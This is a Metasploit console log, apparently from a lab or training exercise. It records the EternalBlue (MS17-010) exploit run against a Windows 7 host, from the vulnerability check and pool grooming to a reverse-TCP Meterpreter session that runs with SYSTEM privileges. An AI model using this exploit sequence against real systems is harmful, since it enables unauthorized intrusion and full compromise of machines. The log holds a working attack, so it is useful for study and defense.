 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.109.186:4444
[*] 10.10.212.77:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.212.77:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.212.77:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.212.77:445 - The target is vulnerable.
[*] 10.10.212.77:445 - Connecting to target for exploitation.
[+] 10.10.212.77:445 - Connection established for exploitation.
[+] 10.10.212.77:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.212.77:445 - CORE raw buffer dump (42 bytes)
] 10.10.212.77:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
] 10.10.212.77:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
] 10.10.212.77:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.212.77:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.212.77:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.212.77:445 - Sending all but last fragment of exploit packet
[*] 10.10.212.77:445 - Starting non-paged pool grooming
[+] 10.10.212.77:445 - Sending SMBv2 buffers
[+] 10.10.212.77:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.212.77:445 - Sending final SMBv2 buffers.
[*] 10.10.212.77:445 - Sending last fragment of exploit packet!
[*] 10.10.212.77:445 - Receiving response from exploit packet
[+] 10.10.212.77:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.212.77:445 - Sending egg to corrupted connection.
[*] 10.10.212.77:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.212.77
[*] Meterpreter session 1 opened (10.10.109.186:4444 -> 10.10.212.77:49203) at 2024-03-13 14:56:44 +0000
[+] 10.10.212.77:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.212.77:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.212.77:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >